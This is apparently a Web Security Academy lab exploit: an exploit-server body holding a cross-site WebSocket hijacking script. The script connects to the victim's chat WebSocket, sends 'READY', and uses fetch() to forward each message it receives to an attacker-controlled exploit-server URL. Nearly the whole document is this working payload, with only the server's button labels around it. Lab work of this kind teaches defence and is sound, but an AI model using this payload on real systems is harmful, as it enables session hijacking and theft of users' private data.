 Body:
<script>
let newWebSocket = new WebSocket("wss://0abf00ae046da21182fcbfbf00d800d1.web-security-academy.net/chat");
newWebSocket.onopen = function (evt) {
newWebSocket.send("READY");
};

newWebSocket.onmessage = function (evt) {
var message = evt.data;
fetch("https://exploit-0aae00330434a2098289be760178006f.exploit-server.net/exploit?data=" + message );
};
</script>
Store View exploit Deliver exploit to victim Access log